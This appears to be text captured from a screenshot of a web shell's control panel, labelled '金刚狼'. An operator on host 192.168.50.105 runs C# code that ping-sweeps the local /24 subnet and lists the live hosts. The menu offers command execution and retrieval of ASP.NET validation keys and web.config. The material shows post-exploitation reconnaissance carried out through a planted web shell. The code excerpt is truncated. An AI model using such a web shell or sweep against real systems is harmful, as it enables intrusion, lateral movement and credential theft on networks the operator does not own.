 金刚狼
WebShell SysInfo Encode About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
StringBuilder iplist = new StringBuilder();
string baseIP = "192.168.50.";
PingOptions options = new PingOptions();
options.DontFragment = true;
var tasks = new Task[254];
for (int i = 1; i < 255; i++)
{
int ipSuffix = i;
tasks[i - 1] = Task.Run(() =>
{
using (Ping myPing = new Ping())
{
PingReply reply = myPing.Send(baseIP + ipSuffix, 120);
if (reply.Status == IPStatus.Success)
{
lock (iplist)
{
iplist.AppendLine("Alive IP: " + reply.Address.ToString());
}
}
Run Result:
Alive IP: 192.168.50.1
Alive IP: 192.168.50.69
Alive IP: 192.168.50.105
PC Name IP/24 Ping ValidationKey web.config WebPath DirList ExecCmd Run